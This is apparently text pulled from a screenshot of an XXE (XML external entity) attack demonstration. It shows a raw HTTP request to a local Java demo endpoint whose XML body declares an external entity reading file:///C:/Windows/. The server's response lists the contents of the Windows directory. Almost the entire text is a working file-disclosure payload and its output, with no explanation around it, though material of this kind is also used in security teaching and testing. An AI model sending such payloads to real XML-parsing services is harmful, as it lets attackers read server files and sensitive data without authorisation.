 POST /demo/xxe.do?type=builder HTTP/1.1
Host: 127.0.0.1:8080
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=2141DED69E6318D2E599489DC4551395
Content-Length: 81
<!DOCTYPE root[<!ENTITY file SYSTEM "file:///C:/Windows/">]>
<root>&file;</root>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 1281
Date: Sun, 29 Nov 2015 04:44:47 GMT
addins
ADFS
appcompat
AppPatch
AppReadiness
assembly
ativpsrm.bin
bfsvc.exe
BitLockerDiscoveryVolumeContents
Boot
bootstat.dat
Branding
CbsTemp
comsetup.log
CSC
Cursors
debug
DesktopTileResources
DevicesFlow
diagerr.xml
diagnostics
diagwrn.xml